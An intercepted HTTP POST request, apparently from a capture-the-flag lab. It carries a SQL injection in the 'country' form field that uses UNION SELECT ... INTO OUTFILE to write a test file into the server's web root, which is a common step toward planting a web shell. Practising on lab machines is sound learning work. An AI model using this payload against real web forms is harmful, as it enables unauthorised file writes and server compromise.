 Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 28
9 Origin: http://10.10.11.116
10 Connection: close
11 Referer: http://10.10.11.116/
12 Cookie: user=4d186321c1a7f0f354b297e8914ab240
13 Upgrade-Insecure-Requests: 1
14
15 username=hola&country=Brazil' union select "probando" into outfile "/var/www/html/prueba.txt"-- -